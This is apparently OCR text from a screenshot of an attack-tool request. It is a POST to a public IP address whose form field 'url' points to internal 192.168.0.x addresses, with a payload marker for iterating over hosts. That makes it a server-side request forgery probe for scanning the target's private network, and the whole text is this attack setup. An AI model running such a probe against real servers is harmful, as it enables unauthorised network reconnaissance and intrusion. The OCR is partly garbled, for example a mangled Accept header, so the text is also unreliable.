 Target: http://47.116.79.36
3 Content-Length : 28
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://47.116.79.36
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
ange;v=b3;q=0.7
10 Referer : http://47.116.79.36/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Connection : close
14
15 url=http%3A%2F%2F192.168.0.§2§
Search